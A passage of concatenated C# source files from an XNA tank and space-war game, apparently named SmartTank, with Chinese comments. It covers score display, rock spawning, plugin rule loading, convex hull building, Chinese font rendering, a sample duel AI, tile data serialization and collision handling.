SendOverRankInfo();
isSendOver = true;
//GameOver();
}
}
private void GameOver()
{
isGameOver = true;
int[] scores = new int[ships.Length];
for (int i = 0; i < ships.Length; i++)
{
scores[i] = ships[i].Score;
}
GameManager.AddGameScreen(new ScoreScreen(playerNames, scores));
}
private void SendOverRankInfo()
{
stPkgHead head = new stPkgHead();
head.iSytle = 80;
RankInfo[] info = new RankInfo[ships.Length];
byte[] buffer = new byte[ships.Length * RankInfo.TotolLength];
for (int i = 0; i < ships.Length; i++)
{
info[i].Score = ships[i].Score;
info[i].Rank = 0;
info[i].Name = new char[RankInfo.NameLength];
for (int j = 0; j < ships[i].PlayerName.Length; j++)
{
info[i].Name[j] = ships[i].PlayerName[j];
}
byte[] temp = SocketMgr.StructToBytes(info[i]);
temp.CopyTo(buffer, i * RankInfo.TotolLength);
}
MemoryStream stream = new MemoryStream();
stream.Write(buffer, 0, buffer.Length);
head.dataSize = buffer.Length;
SocketMgr.SendCommonPackge(head, stream);
stream.Close();
}
private void CreateDelRock(float second)
{
rockTimer += second;
if (rockTimer > SpaceWarConfig.RockCreateTime)
{
rockTimer = 0;
CreateRock();
}
List<Rock> delRocks = new List<Rock>();
foreach (Rock rock in rocks)
{
if (rock.Pos.X < rockDelRect.X
|| rock.Pos.X > rockDelRect.X + rockDelRect.Width
|| rock.Pos.Y < rockDelRect.Y
|| rock.Pos.Y > rockDelRect.Y + rockDelRect.Height)
{
delRocks.Add(rock);
}
}
foreach (Rock rock in delRocks)
{
sceneMgr.DelGameObj("rock", rock.Name);
rocks.Remove(rock);
}
}
private void CreateRock()
{
if (PurviewMgr.IsMainHost)
{
Vector2 newPos = new Vector2();
while (true)
{
newPos = RandomHelper.GetRandomVector2(-100, 100);
int posType = RandomHelper.GetRandomInt(0, 2);
if (posType == 0)
{
if (newPos.X < 0)
newPos.X -= mapRect.X + AddObjSpace;
else
newPos.X += mapRect.Width + mapRect.X + AddObjSpace;
if (newPos.Y < 0)
newPos.Y -= mapRect.Y + AddObjSpace;
else
newPos.Y += mapRect.Y + mapRect.Height + AddObjSpace;
}
else if (posType == 1)
{
newPos.X *= mapRect.Width / 200;
newPos.X += mapRect.Width / 2 + mapRect.X;
if (newPos.Y < 0)
newPos.Y -= mapRect.Y + AddObjSpace;
else
newPos.Y += mapRect.Y + mapRect.Height + AddObjSpace;
}
else if (posType == 2)
{
newPos.Y *= mapRect.Height / 200;
newPos.Y += mapRect.Y + mapRect.Height / 2;
if (newPos.X < 0)
newPos.X -= mapRect.X + AddObjSpace;
else
newPos.X += mapRect.Width + mapRect.X + AddObjSpace;
}
if (CanAddObjAtPos(newPos))
break;
}
float speed = RandomHelper.GetRandomFloat(SpaceWarConfig.RockMinSpeed, SpaceWarConfig.RockMaxSpeed);
Vector2 way = Vector2.Normalize(MapCenterPos - newPos);
Vector2 delta = RandomHelper.GetRandomVector2(-0.7f, 0.7f);
Vector2 Vel = Vector2.Normalize(way + delta) * speed;
float aziVel = RandomHelper.GetRandomFloat(0, SpaceWarConfig.RockMaxAziSpeed);
float scale = RandomHelper.GetRandomFloat(0.4f, 1.4f);
int kind = RandomHelper.GetRandomInt(0, ((int)RockTexNo.Max) - 1);
Rock newRock = new Rock("Rock" + rockCount, newPos, Vel, aziVel, scale, kind);
newRock.OnCollided += new OnCollidedEventHandler(Rock_OnCollided);
sceneMgr.AddGameObj("rock", newRock);
rocks.Add(newRock);
SyncCasheWriter.SubmitCreateObjMg("rock", typeof(Rock), "Rock" + rockCount, newPos, Vel, aziVel, scale, kind);
rockCount++;
}
}
private void DeleteOutDateShells()
{
if (OutDateShellNames.Count != 0)
{
foreach (string name in OutDateShellNames)
{
sceneMgr.DelGameObj("shell", name);
}
OutDateShellNames.Clear();
}
}
private void UpdateCamera(float second)
{
if (InputHandler.IsKeyDown(Keys.Left))
camera.Move(new Vector2(-5, 0));
if (InputHandler.IsKeyDown(Keys.Right))
camera.Move(new Vector2(5, 0));
if (InputHandler.IsKeyDown(Keys.Up))
camera.Move(new Vector2(0, -5));
if (InputHandler.IsKeyDown(Keys.Down))
camera.Move(new Vector2(0, 5));
if (InputHandler.JustPressKey(Keys.V))
camera.Zoom(-0.2f);
if (InputHandler.JustPressKey(Keys.B))
camera.Zoom(0.2f);
if (InputHandler.IsKeyDown(Keys.T))
camera.Rota(0.1f);
if (InputHandler.IsKeyDown(Keys.R))
camera.Rota(-0.1f);
camera.Update(second);
}
#endregion
}
class ScoreScreen : IGameScreen
{
//Listbox nameList = new Listbox("listboxName", new Vector2(100, 100), new Point(200, 300), Color.White, Color.Green);
//Listbox scoreList = new Listbox("listboxName", new Vector2(500, 100), new Point(200, 300), Color.White, Color.Green);
TextButton btn = new TextButton("btnExit", new Vector2(650, 500), "Exit", 0, Color.Gold);
string[] names;
int[] scores;
bool close = false;
Color[] colors;
Texture2D bgTexture;
public ScoreScreen(string[] names, int[] scores)
{
//foreach (string name in names)
//{
// nameList.AddItem(name);
//}
//foreach (int score in scores)
//{
// scoreList.AddItem(score.ToString());
//}
this.names = names;
this.scores = scores;
colors = new Color[6];
colors[0] = Color.Gold;
colors[1] = Color.Silver;
colors[2] = Color.Chocolate;
colors[3] = Color.DarkSalmon;
colors[4] = Color.DeepPink;
colors[5] = Color.DeepSkyBlue;
bgTexture = BaseGame.ContentMgr.Load<Texture2D>(Path.Combine(Directories.BgContent, "login"));
btn.OnClick += new EventHandler(btn_OnClick);
}
void btn_OnClick(object sender, EventArgs e)
{
close = true;
}
#region IGameScreen 成员
public void OnClose()
{
}
public void Render()
{
//nameList.Draw(BaseGame.SpriteMgr.alphaSprite, 1.0f);
//scoreList.Draw(BaseGame.SpriteMgr.alphaSprite, 1.0f);
//BaseGame.SpriteMgr.alphaSprite.Draw(bgTexture, new Rectangle(0, 0, 800, 600), null, Color.White, 0, new Vector2(0, 0), SpriteEffects.None, LayerDepth.BackGround);
BaseGame.RenderEngine.FontMgr.DrawInScrnCoord("得分榜", new Vector2(270, 50), 3.0f, Color.Red, LayerDepth.UI, GameFonts.HDZB);
for (int i = 0; i < names.Length; i++)
{
BaseGame.RenderEngine.FontMgr.DrawInScrnCoord(names[i], new Vector2(200, 200 + i * 30), 1.0f, colors[i], LayerDepth.UI, GameFonts.Comic);
BaseGame.RenderEngine.FontMgr.DrawInScrnCoord(scores[i].ToString(), new Vector2(550, 200 + i * 30), 1.0f, colors[i], LayerDepth.UI, GameFonts.Comic);
}
btn.Draw(BaseGame.SpriteMgr.alphaSprite, 1.0f);
}
public bool Update(float second)
{
if (close)
return true;
btn.Update();
return false;
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using TankEngine2D.Helpers;
using SmartTank.Rule;
using System.IO;
using System.Reflection;
namespace SmartTank.Helpers.DependInject
{
static class RuleLoader
{
readonly static string ruleDirectory = "Rule";
readonly static string ruleListPath = "Rule\\List.xml";
static AssetList list;
static public void Initial()
{
list = AssetList.Load( File.OpenRead( Path.Combine( Directories.GameBaseDirectory, ruleListPath ) ) );
}
static public string[] GetRulesList()
{
return list.GetTypeList();
}
static public IGameRule CreateRuleInstance( int index )
{
TypeAssetPath assetPath = list.GetTypeAssetPath( index );
if (assetPath.typeName.Length > 0)
{
IGameRule gameRule = (IGameRule)GetInstance( assetPath.DLLName, assetPath.typeName );
if (gameRule != null)
return gameRule;
else
Log.Write( "Load GameRule error!" );
}
return null;
}
static public object GetInstance( string assetFullName, string typeName )
{
Assembly assembly = null;
try
{
AppDomain.CurrentDomain.AppendPrivatePath( ruleDirectory );
assembly = Assembly.Load( assetFullName );
AppDomain.CurrentDomain.ClearPrivatePath();
}
catch (Exception)
{
Log.Write( "Load Assembly error : " + assetFullName + " load unsucceed!" );
return null;
}
try
{
object obj = assembly.CreateInstance( typeName );
if (obj != null)
return obj;
else
Log.Write( "assembly.CreateInstance error!" );
}
catch (Exception ex)
{
Log.Write( "Load Type error : " + typeName + " create unsucceed!" + ex.Message );
return null;
}
return null;
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using TankEngine2D.DataStructure;
using Microsoft.Xna.Framework;
using System.Collections;
using TankEngine2D.Helpers;
namespace SmartTank.Senses.Memory
{
public class ConvexHall
{
List<BordPoint> convexPoints;
public ConvexHall ( CircleList<BordPoint> border, float minOptimizeDest )
{
BuildConvexHall( border, minOptimizeDest );
}
public List<BordPoint> Points
{
get { return convexPoints; }
}
public void BuildConvexHall ( CircleList<BordPoint> border, float minOptimizeDest )
{
#region 获得原始凸包
if (border.Length < 2)
return;
Stack<BordPoint> stack = new Stack<BordPoint>();
CircleListNode<BordPoint> cur = border.First;
stack.Push( cur.value );
cur = cur.next;
stack.Push( cur.value );
cur = cur.next;
for (int i = 2; i < border.Length; i++)
{
BordPoint p1 = stack.Pop();
BordPoint p0 = stack.Peek();
BordPoint p2 = cur.value;
if (CountWise( p1, p0, p2 ))
{
stack.Push( p1 );
stack.Push( p2 );
cur = cur.next;
}
else
{
if (stack.Count == 1)
{
stack.Push( p2 );
cur = cur.next;
}
else
i--;
}
}
List<BordPoint> templist = new List<BordPoint>( stack );
if (templist.Count > 3)
{
if (!CountWise( templist[0], templist[1], templist[templist.Count - 1] ))
{
templist.RemoveAt( 0 );
}
if (!CountWise( templist[templist.Count - 1], templist[0], templist[templist.Count - 2] ))
{
templist.RemoveAt( templist.Count - 1 );
}
}
else if (templist.Count == 3)
{
if (!CountWise( templist[0], templist[1], templist[templist.Count - 1] ))
{
templist.RemoveAt( 0 );
BordPoint temp = templist[0];
templist[0] = templist[1];
templist[1] = temp;
}
}
#endregion
#region 对凸包进行化简
if (templist.Count > 3)
{
for (int i = 0; i < templist.Count; i++)
{
Vector2 p1 = ConvertHelper.PointToVector2( templist[i].p );
Vector2 p2 = ConvertHelper.PointToVector2( templist[(i + 1) % templist.Count].p );
Vector2 p3 = ConvertHelper.PointToVector2( templist[(i + 2) % templist.Count].p );
Vector2 p4 = ConvertHelper.PointToVector2( templist[(i + 3) % templist.Count].p );
if (Vector2.Distance( p2, p3 ) > minOptimizeDest)
continue;
Vector2 seg1 = p2 - p1;
Vector2 seg2 = p4 - p3;
float ang = (float)Math.Acos( Vector2.Dot( seg1, seg2 ) / (seg1.Length() * seg2.Length()) );
if (ang > MathHelper.PiOver2)
continue;
Line line1 = new Line( p1, seg1 );
Line line2 = new Line( p4, seg2 );
Vector2 interPoint;
if (!MathTools.InterPoint( line1, line2, out interPoint ))
continue;
templist[(i + 1) % templist.Count] =
new BordPoint( templist[(i + 1) % templist.Count].index, ConvertHelper.Vector2ToPoint( interPoint ) );
templist.RemoveAt( (i + 2) % templist.Count );
i--;
}
}
#endregion
convexPoints = templist;
}
private bool CountWise ( BordPoint p1, BordPoint p0, BordPoint p2 )
{
Vector2 v1 = new Vector2( p1.p.X - p0.p.X, p1.p.Y - p0.p.Y );
Vector2 v2 = new Vector2( p2.p.X - p1.p.X, p2.p.Y - p1.p.Y );
float cross = MathTools.Vector2Cross( v1, v2 );
return cross < 0 || cross == 0 && Vector2.Dot( v1, v2 ) < 0;
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.Update;
using SmartTank.Draw;
using Microsoft.Xna.Framework;
using TankEngine2D.Graphics;
using Microsoft.Xna.Framework.Graphics;
namespace SmartTank.GameObjs
{
/*
* 定义了场景物体的一般接口。
*
* */
public interface IGameObj : IUpdater, IDrawableObj
{
string Name { get;}
GameObjInfo ObjInfo { get;}
new Vector2 Pos { get;set;}
float Azi { get;}
}
public delegate void OnCollidedEventHandler( IGameObj Sender, CollisionResult result, GameObjInfo objB );
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using System.Drawing.Text;
using Common.Helpers;
using System.IO;
using Microsoft.Xna.Framework.Graphics;
using Microsoft.Xna.Framework;
using System.Xml;
using System.Xml.Serialization;
namespace GameEngine.Graphics
{
class ChineseWriter
{
struct TextKey
{
public string text;
public string fontName;
public TextKey( string text, string fontName )
{
this.text = text;
this.fontName = fontName;
}
}
RenderEngine engine;
PrivateFontCollection privateFontCollection;
System.Drawing.FontFamily[] fontFamilys;
System.Drawing.Graphics mesureGraphics;
Dictionary<string, System.Drawing.Font> fonts;
Dictionary<TextKey, Texture2D> cache = new Dictionary<TextKey, Texture2D>();
public ChineseWriter( RenderEngine engine )
{
this.engine = engine;
this.fonts = new Dictionary<string, System.Drawing.Font>();
}
public bool HasFont( string fontName )
{
return fonts.ContainsKey( fontName );
}
/// <summary>
/// 初始化
/// </summary>
public void Intitial( FontMgr.FontLoadInfo fontLoadInfo )
{
try
{
privateFontCollection = new PrivateFontCollection();
foreach (FontMgr.FontInfo info in fontLoadInfo.UnitCodeFontInfos)
{
privateFontCollection.AddFontFile( info.path );
}
fontFamilys = privateFontCollection.Families;
if (fontFamilys.Length != fontLoadInfo.UnitCodeFontInfos.Count)
throw new Exception( "导入的各个字体必须属于不同类别" );
for (int i = 0; i < fontFamilys.Length; i++)
{
fonts.Add( fontLoadInfo.UnitCodeFontInfos[i].name, new System.Drawing.Font( fontFamilys[i], fontLoadInfo.DefualtEmSize ) );
}
System.Drawing.Bitmap tempBitMap = new System.Drawing.Bitmap( 1, 1 );
mesureGraphics = System.Drawing.Graphics.FromImage( tempBitMap );
}
catch (Exception)
{
throw new Exception( "读取字体文件出错" );
}
}
/// <summary>
/// 绘制包含中文字的文字
/// </summary>
/// <param name="text">要绘制的文字</param>
/// <param name="scrnPos">绘制的屏幕位置</param>
/// <param name="rota">旋转角</param>
/// <param name="scale">缩放比</param>
/// <param name="color">颜色</param>
/// <param name="layerDepth">绘制深度</param>
/// <param name="fontName">字体名称</param>
public void WriteText( string text, Vector2 scrnPos, float rota, float scale, Color color, float layerDepth, string fontName )
{
Texture2D texture;
TextKey key = new TextKey( text, fontName );
if (cache.ContainsKey( key ))
{
texture = cache[key];
}
else
{
texture = BuildTexture( text, fontName );
}
engine.SpriteMgr.alphaSprite.Draw( texture, scrnPos, null, color, rota, new Vector2( 0, 0 ), scale, SpriteEffects.None, layerDepth );
}
/// <summary>
/// 建立贴图并添加到缓冲中。
/// 尽量在第一次绘制之前调用该函数,这样可以避免建立贴图的过程造成游戏的停滞
/// </summary>
/// <param name="text">要创建的字符串</param>
/// <param name="fontName">字体</param>
/// <returns></returns>
public Texture2D BuildTexture( string text, string fontName )
{
TextKey key = new TextKey( text, fontName );
if (cache.ContainsKey( key ))
return null;
if (!fonts.ContainsKey( fontName ))
{
Log.Write( "error fontName used in BuildTexture" );
return null;
}
System.Drawing.Font font = fonts[fontName];
System.Drawing.SizeF size = mesureGraphics.MeasureString( text, font );
int texWidth = (int)size.Width;
int texHeight = (int)size.Height;
System.Drawing.Bitmap textMap = new System.Drawing.Bitmap( texWidth, texHeight );
System.Drawing.Graphics curGraphics = System.Drawing.Graphics.FromImage( textMap );
curGraphics.DrawString( text, font, System.Drawing.Brushes.White, new System.Drawing.PointF() );
Texture2D texture = new Texture2D( engine.Device, texWidth, texHeight, 1, TextureUsage.None, SurfaceFormat.Color );
Microsoft.Xna.Framework.Graphics.Color[] data = new Microsoft.Xna.Framework.Graphics.Color[texWidth * texHeight];
for (int y = 0; y < texHeight; y++)
{
for (int x = 0; x < texWidth; x++)
{
data[y * texWidth + x] = ConvertHelper.SysColorToXNAColor( textMap.GetPixel( x, y ) );
}
}
texture.SetData<Microsoft.Xna.Framework.Graphics.Color>( data );
cache.Add( key, texture );
curGraphics.Dispose();
return texture;
}
/// <summary>
/// 返回字符串的长度
/// </summary>
/// <param name="text">要测量的字符串</param>
/// <param name="scale">字符串的缩放率</param>
/// <param name="fontName">字体</param>
/// <returns></returns>
public float MeasureString( string text, float scale, string fontName )
{
System.Drawing.Font font = fonts[fontName];
return mesureGraphics.MeasureString( text, font ).Width;
}
/// <summary>
/// 清除缓冲
/// </summary>
public void ClearCache()
{
foreach (KeyValuePair<TextKey, Texture2D> pair in cache)
{
pair.Value.Dispose();
}
cache.Clear();
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using SmartTank.AI;
using SmartTank.AI.AIHelper;
using TankEngine2D.DataStructure;
using TankEngine2D.Graphics;
using SmartTank.GameObjs;
using SmartTank.Senses.Vision;
using SmartTank.GameObjs.Tank.SinTur;
namespace InterRules.Duel
{
[AIAttribute( "DuelAIModel", "SmartTank Team", "A Model for DuelAI", 2007, 11, 6 )]
public class DuelAIModel : IDuelAI
{
DuelAIOrderServer orderServer;
AICommonServer commonServer;
// 可以使用该类提供的高层接口
AIActionHelper action;
Rectanglef mapBorder;
public DuelAIModel ()
{
}
#region IAI 成员
public IAICommonServer CommonServer
{
set
{
commonServer = (AICommonServer)value;
// 可以从CommonServer中获得游戏中与当前坦克无关的一些参数。如:
mapBorder = commonServer.MapBorder;
}
}
public IAIOrderServer OrderServer
{
set
{
orderServer = (DuelAIOrderServer)value;
// 可以添加事件处理
orderServer.OnCollide += new OnCollidedEventHandlerAI( CollideHandler );
// 如果使用了AIActionHelper,则需要在此进行初始化。
action = new AIActionHelper( orderServer );
}
}
#endregion
#region IUpdater 成员
public void Update ( float seconds )
{
// 可以从OrderServer中获得坦克当前的状态,并发出命令。如下:
Vector2 curPos = orderServer.Pos;
if (orderServer.FireLeftCDTime <= 0)
orderServer.Fire();
orderServer.ForwardSpeed = orderServer.MaxForwardSpeed;
// 调用orderServer的GetEyeableInfo函数来获得视野中物体(敌对坦克的信息)。
List<IEyeableInfo> eyeableInfos = orderServer.GetEyeableInfo();
if (eyeableInfos.Count != 0)
{
if (eyeableInfos[0].ObjInfo.ObjClass == "DuelTank" && eyeableInfos[0] is TankSinTur.TankCommonEyeableInfo)
{
// 可获得目标坦克的信息,如下:
Vector2 enemyPos = ((TankSinTur.TankCommonEyeableInfo)eyeableInfos[0]).Pos;
Vector2 enemyDirection = ((TankSinTur.TankCommonEyeableInfo)eyeableInfos[0]).Direction;
}
}
/* 用AIActionHelper可以使用不少高级的运动指令
*
* 列表如下:
* RotaToAziOrder 旋转坦克到制定方位角
* RotaTurretToAziOrder
* RotaTurretToPosOrder 旋转坦克炮塔直到瞄准制定位置
* RotaRaderToAziOrder
* RotaRaderToPosOrder
* MoveOrder 让坦克向前或向后移动一段距离
* MoveToPosDirectOrder 直线移动到制定点
* MoveCircleOrder 沿着一个圆弧的路径走到目标点
*
* 也可以自己从IActionOrder接口继承自己的高级运动指令。
* */
action.AddOrder( new OrderRotaRaderToPos( new Vector2( 100, 100 ) ) );
action.AddOrder( new OrderMoveCircle( new Vector2( 100, 100 ), orderServer.MaxForwardSpeed, orderServer,
delegate( IActionOrder order )
{
orderServer.Fire();
}, false ) );
// 终止一个命令
action.StopRota();
// 如果使用AIActionHelper,必须调用他的Update函数
action.Update( seconds );
}
#endregion
void CollideHandler ( CollisionResult result, GameObjInfo objB )
{
// 通过objB的信息确定碰撞物的种类。
if (objB.ObjClass == "Border")
{
// 添加自己的处理函数
}
else if (objB.ObjClass == "ShellNormal")
{
// 添加自己的处理函数
}
else if (objB.ObjClass == "DuelTank")
{
// 添加自己的处理函数
}
}
#region IAI 成员
public void Draw ()
{
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using System.Xml.Serialization;
using System.IO;
using Common.Helpers;
namespace GameEngine.Draw.BackGround.VergeTile
{
public class VergeTileData
{
#region statics
static XmlSerializer serializer;
public static void Save ( Stream stream, VergeTileData data )
{
if (serializer == null)
serializer = new XmlSerializer( typeof( VergeTileData ) );
try
{
serializer.Serialize( stream, data );
}
catch (Exception)
{
Log.Write( "Save VergeTileData error!" );
}
finally
{
stream.Close();
}
}
public static VergeTileData Load ( Stream stream )
{
if (serializer == null)
serializer = new XmlSerializer( typeof( VergeTileData ) );
VergeTileData result = null;
try
{
result = (VergeTileData)serializer.Deserialize( stream );
}
catch (Exception)
{
Log.Write( "Load VergeTileData error!" );
}
finally
{
stream.Close();
}
return result;
}
#endregion
#region Variables
public int gridWidth;
public int gridHeight;
/// <summary>
/// 每个顶点处的纹理图索引
/// sum = (gridWidth + 1) * (gridHeight + 1);
/// index = x + (gridWidth + 1) * y;
/// </summary>
public int[] vertexTexIndexs;
/// <summary>
/// 每个格子中的纹理图索引
/// </summary>
public int[] gridTexIndexs;
/// <summary>
/// 纹理图地址
/// </summary>
public string[] texPaths;
#endregion
public VergeTileData ()
{
}
public void SetRondomVertexIndex ( int gridWidth, int gridHeight, int usedTexSum )
{
vertexTexIndexs = new int[(gridWidth + 1) * (gridHeight + 1)];
for (int i = 0; i < vertexTexIndexs.Length; i++)
{
vertexTexIndexs[i] = RandomHelper.GetRandomInt( 0, usedTexSum );
}
}
public void SetRondomGridIndex ( int gridWidth, int gridHeight )
{
gridTexIndexs = new int[gridWidth * gridHeight];
for (int i = 0; i < gridTexIndexs.Length; i++)
{
gridTexIndexs[i] = RandomHelper.GetRandomInt( 0, 17 );
}
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using TankEngine2D.Graphics;
using TankEngine2D.Helpers;
namespace SmartTank.PhiCol
{
/// <summary>
/// 物理更新和冲突管理者
/// </summary>
public class PhiColMgr
{
const int maxIterDepth = 10;
#region private type
struct BinGroup
{
public IEnumerable<ICollideObj> group1;
public IEnumerable<ICollideObj> group2;
public BinGroup ( IEnumerable<ICollideObj> group1, IEnumerable<ICollideObj> group2 )
{
this.group1 = group1;
this.group2 = group2;
}
}
struct CollisionResultGroup
{
public ICollideObj colA;
public ICollideObj colB;
public CollisionResult result;
public CollisionResultGroup ( ICollideObj colA, ICollideObj colB, CollisionResult result )
{
this.colA = colA;
this.colB = colB;
this.result = result;
}
}
#endregion
#region Variables
List<IEnumerable<IPhisicalObj>> PhisicalGroups = new List<IEnumerable<IPhisicalObj>>();
/*
* 不允许碰撞物体重叠的组
* */
List<IEnumerable<ICollideObj>> ColliderGroups_Single = new List<IEnumerable<ICollideObj>>();
List<BinGroup> ColliderGroups_Binary = new List<BinGroup>();
/*
* 允许碰撞物体重叠的组
* */
List<IEnumerable<ICollideObj>> ColliderGroups_CanOverlap_Single = new List<IEnumerable<ICollideObj>>();
List<BinGroup> ColliderGroups_CanOverlap_Binary = new List<BinGroup>();
#endregion
#region Public Methods
/// <summary>
/// 添加需要管理成员彼此间的碰撞的组,不允许重叠。
/// </summary>
/// <param name="group"></param>
public void AddCollideGroup ( IEnumerable<ICollideObj> group )
{
ColliderGroups_Single.Add( group );
}
/// <summary>
/// 添加需要管理彼此之间的碰撞的两个组。不检查两个组内部成员的碰撞。不允许重叠。
/// </summary>
/// <param name="group1"></param>
/// <param name="group2"></param>
public void AddCollideGroup ( IEnumerable<ICollideObj> group1, IEnumerable<ICollideObj> group2 )
{
ColliderGroups_Binary.Add( new BinGroup( group1, group2 ) );
}
/// <summary>
/// 添加需要管理成员彼此间的碰撞的组,允许重叠。
/// </summary>
/// <param name="group"></param>
public void AddOverlapGroup ( IEnumerable<ICollideObj> group )
{
ColliderGroups_CanOverlap_Single.Add( group );
}
/// <summary>
/// 添加需要管理彼此之间的碰撞的两个组。不检查两个组内部成员的碰撞,允许重叠。
/// </summary>
/// <param name="group1"></param>
/// <param name="group2"></param>
public void AddOverlapGroup ( IEnumerable<ICollideObj> group1, IEnumerable<ICollideObj> group2 )
{
ColliderGroups_CanOverlap_Binary.Add( new BinGroup( group1, group2 ) );
}
/// <summary>
/// 清空所有已添加的组。
/// </summary>
public void ClearGroups ()
{
ColliderGroups_Single.Clear();
ColliderGroups_Binary.Clear();
ColliderGroups_CanOverlap_Single.Clear();
ColliderGroups_CanOverlap_Binary.Clear();
PhisicalGroups.Clear();
}
/// <summary>
/// 添加物理更新物体组。
/// </summary>
/// <param name="phisicals"></param>
public void AddPhiGroup ( IEnumerable<IPhisicalObj> phisicals )
{
PhisicalGroups.Add( phisicals );
}
#endregion
#region Update
/// <summary>
/// 更新注册物体的物理状态并执行冲突检测与处理。
/// </summary>
/// <param name="seconds">当前帧与上一帧的时间间隔,以秒为单位</param>
public void Update ( float seconds )
{
// 计算每一个物理更新物体的下一个状态。
foreach (IEnumerable<IPhisicalObj> group in PhisicalGroups)
{
foreach (IPhisicalObj phiObj in group)
{
phiObj.PhisicalUpdater.CalNextStatus( seconds );
}
}
// 检查可重叠物体的碰撞情况,如果碰撞,调用处理函数。
CheckOverlap();
// 检查下一个状态的碰撞情况,并进行处理。确保新状态中任何物体不碰撞。
iterDepth = 0;
HandleCollision( true );
// 应用物体的新状态。
foreach (IEnumerable<IPhisicalObj> group in PhisicalGroups)
{
foreach (IPhisicalObj phiObj in group)
{
phiObj.PhisicalUpdater.Validated();
}
}
}
private void CheckOverlap ()
{
List<CollisionResultGroup> colResults = new List<CollisionResultGroup>();
foreach (IEnumerable<ICollideObj> singleGroup in ColliderGroups_CanOverlap_Single)
{
ICollideObj[] temp = GetArray( singleGroup );
for (int i = 0; i < temp.Length - 1; i++)
{
for (int j = i + 1; j < temp.Length; j++)
{
CollisionResult result = temp[i].ColChecker.CollideMethod.CheckCollision( temp[j].ColChecker.CollideMethod );
if (result.IsCollided)
{
colResults.Add( new CollisionResultGroup( temp[i], temp[j], result ) );
}
}
}
}
foreach (BinGroup binaryGroup in ColliderGroups_CanOverlap_Binary)
{
foreach (ICollideObj colA in binaryGroup.group1)
{
foreach (ICollideObj colB in binaryGroup.group2)
{
CollisionResult result = colA.ColChecker.CollideMethod.CheckCollision( colB.ColChecker.CollideMethod );
if (result.IsCollided)
{
colResults.Add( new CollisionResultGroup( colA, colB, result ) );
}
}
}
}
foreach (CollisionResultGroup group in colResults)
{
group.colA.ColChecker.HandleOverlap( group.result, group.colB );
group.colB.ColChecker.HandleOverlap( new CollisionResult( group.result.InterPos, -group.result.NormalVector ), group.colA );
}
}
int iterDepth = 0;
private void HandleCollision ( bool CallHandleCollision )
{
List<CollisionResultGroup> colResults = new List<CollisionResultGroup>();
List<ICollideObj> Collideds = new List<ICollideObj>();
#region 处理singleGroups
foreach (IEnumerable<ICollideObj> singleGroup in ColliderGroups_Single)
{
ICollideObj[] temp = GetArray( singleGroup );
for (int i = 0; i < temp.Length - 1; i++)
{
for (int j = i + 1; j < temp.Length; j++)
{
CollisionResult result = temp[i].ColChecker.CollideMethod.CheckCollision( temp[j].ColChecker.CollideMethod );
if (result.IsCollided)
{
if (CallHandleCollision)
{
colResults.Add( new CollisionResultGroup( temp[i], temp[j], result ) );
//temp[i].ColChecker.HandleCollision( result, temp[j].ObjInfo );
//temp[j].ColChecker.HandleCollision( new CollisionResult( result.InterPos, -result.NormalVector ), temp[i].ObjInfo );
}
Collideds.Add( temp[i] );
Collideds.Add( temp[j] );
}
}
}
}
#endregion
#region 处理binaryGroups
foreach (BinGroup binaryGroup in ColliderGroups_Binary)
{
foreach (ICollideObj colA in binaryGroup.group1)
{
foreach (ICollideObj colB in binaryGroup.group2)
{
CollisionResult result = colA.ColChecker.CollideMethod.CheckCollision( colB.ColChecker.CollideMethod );
if (result.IsCollided)
{
if (CallHandleCollision)
{
colResults.Add( new CollisionResultGroup( colA, colB, result ) );
}
Collideds.Add( colA );
Collideds.Add( colB );
}
}
}
}
#endregion
foreach (CollisionResultGroup group in colResults)
{
group.colA.ColChecker.HandleCollision( group.result, group.colB );
group.colB.ColChecker.HandleCollision( new CollisionResult( group.result.InterPos, -group.result.NormalVector ), group.colA );
}
iterDepth++;
if (iterDepth > maxIterDepth)
{
return;
}
if (Collideds.Count != 0)
{
foreach (ICollideObj col in Collideds)
{
col.ColChecker.ClearNextStatus();
}
HandleCollision( false );
}
}
private ICollideObj[] GetArray ( IEnumerable<ICollideObj> group )
{
List<ICollideObj> temp = new List<ICollideObj>( 64 );
IEnumerator<ICollideObj> iter = group.GetEnumerator();
if (iter.Current != null)
{
temp.Add( iter.Current );
}
while (iter.MoveNext())
{
temp.Add( iter.Current );
}
return temp.ToArray();
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.Update;
using SmartTank.Draw;
namespace SmartTank.AI
{
public interface IAI : IUpdater
{
IAIOrderServer OrderServer { set;}
IAICommonServer CommonServer { set;}
void Draw ();
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using System.IO;
namespace InterRules.Starwar
{
class SpaceWarConfig
{
public static float SpeedMax;
public static float SpeedAccel; // 加速度
public static float SpeedDecay; // 在无输入状态下每秒降低的速度百分比,实际是积分过程
public static float StillSpeedScale; // 硬直状态下移动速度的缩减系数
public static int IniHP;
public static float ShootCD;
public static int HitbyShellDamage;
public static int HitbyObjExceptShell;
public static float StillTime;
public static float WTFTime;
public static int ScoreByHit;
public static int ShootEndDest;
public static int ShellSpeed;
public static int ShellLiveTime;
public static int GoldScore;
public static float GoldLiveTime;
public static float RockCreateTime;
public static float RockMinSpeed;
public static float RockMaxSpeed;
public static float RockMaxAziSpeed;
public static float GameTotolTime;
static public void LoadConfig()
{
FileStream confile = File.OpenRead("Content\\Rules\\SpaceWar\\WarShipConfig.txt");
StreamReader SR = new StreamReader(confile);
string line = "";
try
{
while (!SR.EndOfStream)
{
line = SR.ReadLine();
if (line.StartsWith("SpeedMax=")) SpaceWarConfig.SpeedMax = float.Parse(line.Substring(9));
else if (line.StartsWith("SpeedAccel=")) SpaceWarConfig.SpeedAccel = float.Parse(line.Substring(11));
else if (line.StartsWith("SpeedDecay=")) SpaceWarConfig.SpeedDecay = float.Parse(line.Substring(11));
else if (line.StartsWith("StillSpeedScale=")) SpaceWarConfig.StillSpeedScale = float.Parse(line.Substring(16));
else if (line.StartsWith("IniHP=")) SpaceWarConfig.IniHP = int.Parse(line.Substring(6));
else if (line.StartsWith("ShootCD=")) SpaceWarConfig.ShootCD = float.Parse(line.Substring(8));
